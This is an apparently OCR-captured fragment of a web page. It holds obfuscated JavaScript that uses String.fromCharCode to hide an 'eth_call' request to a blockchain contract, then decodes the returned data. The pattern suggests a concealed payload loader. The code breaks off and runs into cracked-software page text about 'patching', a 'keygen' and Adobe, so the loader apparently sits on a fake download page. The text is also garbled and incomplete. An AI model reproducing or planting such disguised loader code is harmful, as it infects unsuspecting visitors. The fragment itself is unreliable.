
romCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108
),params:
[{to:String.fromCharCode(48,120,98,97,48
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,
57,54,102,48,48,57,49,54,55,97,101,56,54,101
,50,99,50,54,52,52,50,101,55),data:String.fr
omCharCode(48,120,101,97,56,55,57,54,51,
52)},String.fromCharCode(108,97,116,101,
115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromC
harCode(32).trim();for(let i=0;i Verify
Processor: 1 GHz CPU for patching RAM:
4 GB for keygen Disk space: 64 GB for
setup Adobe…